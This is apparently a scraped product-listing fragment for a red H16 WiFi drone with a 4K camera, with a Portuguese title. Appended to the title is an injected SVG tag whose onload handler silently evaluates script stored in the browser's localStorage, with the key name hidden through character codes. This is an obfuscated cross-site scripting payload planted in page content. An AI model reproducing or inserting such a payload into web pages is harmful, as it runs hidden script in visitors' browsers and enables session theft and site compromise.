 Drone Wei H16 Smart Wifi com Camera 4K Seis Eixos - Vermelho<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>